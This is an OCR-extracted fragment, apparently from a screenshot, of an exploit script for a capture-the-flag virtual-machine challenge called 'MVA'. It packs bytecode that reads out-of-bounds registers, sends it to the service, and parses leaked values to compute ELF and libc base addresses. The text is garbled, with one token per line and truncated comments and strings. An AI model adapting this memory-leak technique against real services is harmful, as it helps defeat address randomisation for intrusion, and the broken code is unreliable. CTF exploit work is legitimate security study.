
# mid
code 
+=
 pack
(
1
,
0
,
0x1
,
0xc
+
1
)
# reg[0] 
code 
+=
 pack
(
0xe
,
0
,
-
10
,
0
)
# reg[-10
code 
+=
 pack
(
0xe
,
4
,
0
,
0
)
# reg[0] = 
code 
+=
 pack
(
9
,
0
,
0
,
0
)
# stack[i
# high
code 
+=
 pack
(
1
,
0
,
0x1
,
0xc
+
2
)
# reg[0] 
code 
+=
 pack
(
0xe
,
0
,
-
10
,
0
)
# reg[-10
code 
+=
 pack
(
0xe
,
5
,
0
,
0
)
# reg[0] = 
code 
+=
 pack
(
9
,
0
,
0
,
0
)
# stack[i
code 
=
 code
.
ljust
(
0x100
,
b"\x00"
)
p
.
sendlineafter
(
b"[+] Welcome to MVA, i
p
.
recvuntil
(
b"[+] MVA is starting ...\n
elf_base 
=
(
int
(
p
.
recvline
(
)
,
10
)
<<
32
libc_base 
=
(
int
(
p
.
recvline
(
)
,
10
)
<<
3
success
(
hex
(
elf_base
)
)